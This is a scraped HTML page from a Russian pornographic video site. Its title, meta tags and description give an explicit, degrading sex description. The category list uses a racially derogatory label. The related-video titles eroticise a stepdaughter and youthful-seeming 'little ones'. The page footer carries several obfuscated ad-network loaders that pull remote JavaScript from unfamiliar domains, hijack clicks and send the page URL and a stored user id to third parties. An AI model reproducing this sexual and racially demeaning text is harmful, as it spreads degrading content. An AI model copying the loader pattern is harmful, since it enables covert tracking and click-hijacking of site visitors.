

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dojki.su/videos/suchka-ne-ustoyala-pered-chernym-herom/
body_size: 8867
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Сучка не устояла перед черным хером - смотреть или скачать порно на Dojki com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Молоденькая сучка увидев молодого жеребца, потекла. Она начинает страстно сосать его огромный черный хер, безумное наслаждения испытывают они оба. Молоденькая сучка никогда не чувствовала в своей вагине такой огромный хер. Делает все чтоб он всунул в нее. Парень вполне заведен и готов двигаться дальше, всунул в ее влагалище свой огромный хер, сучка в полном восторге, такого она никогда не испытывала."/>
	<meta name="keywords" content="Большие сиськи, Брюнетки, Глубокие глотки, Красотки, Межрасовое, Минет, Молодые, Негры, Худые, 18-летние, Интимная стрижка, Качки, Стройные"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" href="http://dojki.su/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="http://dojki.su/favicon.ico" type="image/x-icon">

			<link href="http://dojki.su/static/styles/all-responsive-metal.css?v=7.5" rel="stylesheet" type="text/css"/>
		<link href="http://dojki.su/static/styles/jquery.fancybox-metal.css?v=7.5" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '261',						loginUrl: 'http://dojki.su/login-required/'
		};
	</script>

				<link href="http://dojki.su/videos/suchka-ne-ustoyala-pered-chernym-herom/" rel="canonical"/>
	
			<meta property="og:title" content="Сучка не устояла перед черным хером"/>
				<meta property="og:image" content="http://dojki.su/contents/videos_screenshots/0/261/preview.jpg"/>
				<meta property="og:description" content="Молоденькая сучка увидев молодого жеребца, потекла. Она начинает страстно сосать его огромный черный хер, безумное наслаждения испытывают они оба. Молоденькая сучка никогда не чувствовала в своей вагине такой огромный хер. Делает все чтоб он всунул в нее. Парень вполне заведен и готов двигаться дальше, всунул в ее влагалище свой огромный хер, сучка в полном восторге, такого она никогда не испытывала."/>
	</head>
<body>

<div class="top-links">
	<div class="center-hold">
					</div>
</div>
<div class="container">
	<div class="header">
		<!--<div class="logo">
			<a href="http://dojki.su/porno/"><img src="http://dojki.su/static/images/logo.png" width="181px" height="100px"alt="Дойки Порно"></a>
		</div>-->
		<div class="social-bookmarks">
					</div>
		<div class="search">
			<form id="search_form" action="http://dojki.su/search/" method="get" data-url="http://dojki.su/search/%QUERY%/">
				<span class="search-button">Искать</span>
				<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="http://dojki.su/porno/" id="item1">Главная</a>
				</li>
				<li >
					<a href="http://dojki.su/latest-updates/" id="item2">Новые</a>
				</li>
				<li >
					<a href="http://dojki.su/top-rated/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="http://dojki.su/most-popular/" id="item4">Популярные</a>
				</li>
													<li >
						<a href="http://dojki.su/categories/" id="item6">Категории</a>
					</li>
																															</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
							<div class="headline">
</div>
<div class="block-video">

	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.349206349206%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="http://dojki.su/player/kt_player.js?v=5.1.1"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="http://dojki.su/embed/261" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="852" height="480" src="http://dojki.su/embed/261" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '261', 																	license_code: '$342195811289638', 																	event_reporting: 'http://dojki.su/player/stats.php?embed=0', 																	rnd: '1768858795', 																	video_url: 'function/0/http://dojki.su/get_file/1/74db324ffc7f1853ed677c057e8361809b3f20c693/0/261/261.mp4/', 																	postfix: '.mp4', 																	timeline_screens_url: 'http://dojki.su/contents/videos_screenshots/0/261/timelines/360p/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '72', 																	preview_url: 'http://dojki.su/contents/videos_screenshots/0/261/preview.jpg', 																	skin: 'youtube.css', 																	logo_text: 'DOJKI.SU', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	logo_url: 'http://dojki.su/porno/', 																	volume: '0.3', 																	preload: 'metadata', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	related_src: 'http://dojki.su/related_videos_html/261/', 																	vast_timeout1: '10', 																	embed: '0'															};
														kt_player('kt_player', 'http://dojki.su/player/kt_player.swf?v=5.1.1', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">			
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится" data-video-id="261" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится" data-video-id="261" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!" data-error="IP уже голосовал">79% (509 голосов)</span>
							<span class="scale-holder positive"><span class="scale" style="width:79%;" data-rating="3.9725" data-votes="509"></span></span>
						</div>
					</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Пожаловаться</a></li>
																					<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments" class="toggle-button">Комментарии (0)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
						<!--<div class="item">
								<span>Длительность: <em>11:55</em></span>
								<span>Просмотров: <em>183 039</em></span>
								<span>Добавлено: <em>6 лет назад</em></span>
															</div>-->
							
<a href="https://ebalka.pw/" target="_blank">Ебалка</a><br />
<a href="https://porno365.tw/" target="_blank">Порно365</a><br />
<a href="https://chelentano.info/" target="_blank">Порно видео</a><br />
<a href="https://rupornohub.ru/" target="_blank">Порнохаб</a><br /><br />
<div class="headline">
	<h1>Сучка не устояла перед черным хером</h1>
</div>

															<div class="item">
									Описание:
									<em>Молоденькая сучка увидев молодого жеребца, потекла. Она начинает страстно сосать его огромный черный хер, безумное наслаждения испытывают они оба. Молоденькая сучка никогда не чувствовала в своей вагине такой огромный хер. Делает все чтоб он всунул в нее. Парень вполне заведен и готов двигаться дальше, всунул в ее влагалище свой огромный хер, сучка в полном восторге, такого она никогда не испытывала.</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="http://dojki.su/categories/bolshie-siski/">Большие сиськи</a>
																			<a href="http://dojki.su/categories/bryunetki/">Брюнетки</a>
																			<a href="http://dojki.su/categories/glubokie-glotki/">Глубокие глотки</a>
																			<a href="http://dojki.su/categories/krasotki/">Красотки</a>
																			<a href="http://dojki.su/categories/mejrasovoe/">Межрасовое</a>
																			<a href="http://dojki.su/categories/minet/">Минет</a>
																			<a href="http://dojki.su/categories/molodye/">Молодые</a>
																			<a href="http://dojki.su/categories/negry/">Негры</a>
																			<a href="http://dojki.su/categories/hudye/">Худые</a>
																	</div>
														<style>
.del { display: none; }
.del:not(:checked) + label + * { display: none; }
 
/* тут редактируем вид кнопки */
.del:not(:checked) + label,
.del:checked + label {
display: inline-block;
padding: 2px 10px;
border-radius: 2px;
color: #fff;
background: #ea8c00;
cursor: pointer;
}
.del:checked + label {
background: #e36443;
}
</style>
 
<input type="checkbox" id="raz" class="del"/>
<label for="raz" class="del">Показать Теги</label><div>
															<div class="item">
									Тэги:
																			<a href="http://dojki.su/tags/18-letnie/" rel="nofollow">18-летние</a>
																			<a href="http://dojki.su/tags/intimnaya-strijka/" rel="nofollow">Интимная стрижка</a>
																			<a href="http://dojki.su/tags/kachki/" rel="nofollow">Качки</a>
																			<a href="http://dojki.su/tags/stroynye/" rel="nofollow">Стройные</a>
																	</div>
														</div>
																				</div>
					</div>
<br><strong>Скачать Сучка не устояла перед черным хером HD:</strong><br><br>
															<div class="item">
																													<a href="http://dojki.su/get_file/1/085e6f2b1e647781f578733f74cdc3d0f4017c83b9/0/261/261.mp4/?download=true&download_filename=suchka-ne-ustoyala-pered-chernym-herom.mp4" data-attach-session="PHPSESSID">MP4, 94.69 Mb</a>
																	</div>
											</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Спасибо! Мы благодарны за вашу помощь.</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Пожаловаться на видео</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Неподходящее</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Ошибка (нет изображения или звука)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Нарушение авторского права</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Другое</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="261">
										<input type="submit" class="submit" value="Отправить">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">Причина (необязательно)</label>
									<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea>
								</div>
							</form>
						</div>
					</div>
												<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<div class="block-bookmarks">
																	</div>
								<input type="text" id="share_link" class="textfield middle" value="http://dojki.su/videos/suchka-ne-ustoyala-pered-chernym-herom/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=http://dojki.su/videos/suchka-ne-ustoyala-pered-chernym-herom/]Сучка не устояла перед черным хером[/url]" readonly>
							</div>
													</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				Вы будете первым!
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="http://dojki.su/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="http://dojki.su/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="http://dojki.su/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="http://dojki.su/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="http://dojki.su/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="http://dojki.su/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="http://dojki.su/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="http://dojki.su/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="http://dojki.su/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="http://dojki.su/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="http://dojki.su/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="http://dojki.su/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="http://dojki.su/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="http://dojki.su/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="http://dojki.su/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="http://dojki.su/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="http://dojki.su/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="http://dojki.su/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="http://dojki.su/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="http://dojki.su/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="http://dojki.su/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="http://dojki.su/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="http://dojki.su/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="http://dojki.su/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="http://dojki.su/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="http://dojki.su/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="http://dojki.su/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="http://dojki.su/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="http://dojki.su/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="http://dojki.su/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="http://dojki.su/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<input type="hidden" name="action" value="add_comment"/>
							<input type="hidden" name="video_id" value="261">
							<input type="submit" class="submit" value="Отправить">
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="http://dojki.su/videos/igrivaya-malyshka-snyala-ustalost-i-otdalas-v-uzkuyu-dyrku/" title="Игривая малышка сняла усталость и отдалась в узкую дырку" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/540/320x180/9.jpg"  alt="Игривая малышка сняла усталость и отдалась в узкую дырку" data-cnt="15"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Игривая малышка сняла усталость и отдалась в узкую дырку
															</strong>
							<div class="wrap">
								<div class="duration">20:00</div>
								<div class="views">15 683</div>
																								<div class="rating positive">
									82%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">15 683</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/otkrovennichaet-s-telom-svoey-yunoy-padchericy/" title="Откровенничает с телом своей юной падчерицы" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/543/320x180/12.jpg"  alt="Откровенничает с телом своей юной падчерицы" data-cnt="15"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Откровенничает с телом своей юной падчерицы
															</strong>
							<div class="wrap">
								<div class="duration">12:41</div>
								<div class="views">132 248</div>
																								<div class="rating positive">
									79%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">132 248</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/dikiy-lyubovnik-do-boli-imeet-margaret/" title="Дикий любовник до боли имеет Маргарет" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/411/320x180/2.jpg"  alt="Дикий любовник до боли имеет Маргарет" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Дикий любовник до боли имеет Маргарет
															</strong>
							<div class="wrap">
								<div class="duration">8:00</div>
								<div class="views">29 987</div>
																								<div class="rating positive">
									77%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">29 987</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/toshchaya-popka-poglotila-bolshoy-chlen/" title="Тощая попка поглотила большой член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/507/320x180/15.jpg"  alt="Тощая попка поглотила большой член" data-cnt="15"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Тощая попка поглотила большой член
															</strong>
							<div class="wrap">
								<div class="duration">19:42</div>
								<div class="views">26 057</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">26 057</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/dvoynoe-proniknovenie-dlya-malyshki/" title="Двойное проникновение для малышки" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/204/320x180/5.jpg"  alt="Двойное проникновение для малышки" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Двойное проникновение для малышки
															</strong>
							<div class="wrap">
								<div class="duration">12:32</div>
								<div class="views">157 330</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">157 330</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/dikaya-suchka-hochet-trahatsya/" title="Дикая сучка хочет трахаться" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/237/320x180/3.jpg"  alt="Дикая сучка хочет трахаться" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Дикая сучка хочет трахаться
															</strong>
							<div class="wrap">
								<div class="duration">10:45</div>
								<div class="views">474 293</div>
																								<div class="rating positive">
									79%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">474 293</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/nejnaya-eva-lyubit-ne-nejno/" title="Нежная Ева любит не нежно" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/247/320x180/5.jpg"  alt="Нежная Ева любит не нежно" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Нежная Ева любит не нежно
															</strong>
							<div class="wrap">
								<div class="duration">11:50</div>
								<div class="views">263 091</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">263 091</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/nauchil-trahatsya-molodenkuyu-studentku/" title="Научил трахаться молоденькую студентку" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/270/320x180/5.jpg"  alt="Научил трахаться молоденькую студентку" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Научил трахаться молоденькую студентку
															</strong>
							<div class="wrap">
								<div class="duration">10:12</div>
								<div class="views">186 573</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">186 573</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/shalnye-malyshki/" title="Шальные малышки" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/80/320x180/5.jpg"  alt="Шальные малышки" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Шальные малышки
															</strong>
							<div class="wrap">
								<div class="duration">8:00</div>
								<div class="views">9 997</div>
																								<div class="rating positive">
									75%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">9 997</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/analnye-seks-dvuh-sestrichek/" title="Анальные секс двух сестричек" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/271/320x180/3.jpg"  alt="Анальные секс двух сестричек" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Анальные секс двух сестричек
															</strong>
							<div class="wrap">
								<div class="duration">12:14</div>
								<div class="views">179 013</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">179 013</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/sladkie-kiski-nejno-teshatsya/" title="Сладкие киски нежно тешатся" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/377/320x180/2.jpg"  alt="Сладкие киски нежно тешатся" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Сладкие киски нежно тешатся
															</strong>
							<div class="wrap">
								<div class="duration">5:57</div>
								<div class="views">12 327</div>
																								<div class="rating positive">
									81%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">12 327</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/lyubovnica-s-bolshimi-doykami/" title="Любовница с большими дойками" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/305/320x180/5.jpg"  alt="Любовница с большими дойками" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Любовница с большими дойками
															</strong>
							<div class="wrap">
								<div class="duration">8:13</div>
								<div class="views">108 273</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">108 273</div>
							</div>-->
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="http://dojki.su/porno/">Главная</a></li>
						<li><a data-href="http://dojki.su/invite/" data-fancybox="ajax">Рассказать другу</a></li>
			<li><a data-href="http://dojki.su/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="http://dojki.su/terms/">Правила</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="http://dojki.su">Дойки Порно</a><br/>
			Все права, вертелись на хую.
		</div>
		<div class="txt">
			Сайт относится к категории &#34;для взрослых&#34; - если вам не исполнилось 21 год, немедленно покиньте сайт и не приходите сюда пока не повзрослеете. В противном случае, мы позвоним вашей маме и расскажем чем вы занимаетесь, пока её нет дома!
		</div>
	</div>

	<script src="http://dojki.su/static/js/main.min.js?v=7.5"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>
	</div>
<noindex>
<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1147992704,domain:w[r+'h']});
    })(window,document,'script',['ftd.agency'],'ABNS');
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>

<script type='text/javascript' data-cfasync='false'>
  let eac81a08cc_cnt = 0;
  let eac81a08cc_interval = setInterval(function(){
    if (typeof eac81a08cc_country !== 'undefined') {
      clearInterval(eac81a08cc_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eac81a08cc_cnt += 1;
      if (eac81a08cc_cnt >= 60) {
        clearInterval(eac81a08cc_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=acecf0e02e54025ad2a8ffa961e6a001"
            + "&m=cf61846842f69cfbfa249facf3a8fed6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<div class="vdkpph351991"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
                        id: 'vdkpph351991',
                        type: 'cu',
                        domain: 'hdbkell.com',
                        clickChange: true,
                        next: '0',
                        filterDevice: 'both',
                        blockedReferrers: '',
                    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkell.com/n8f9j.js'; 
    document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="0" height="0"><\/a>')
</script><!--/LiveInternet-->
</noindex>
</body>
</html>
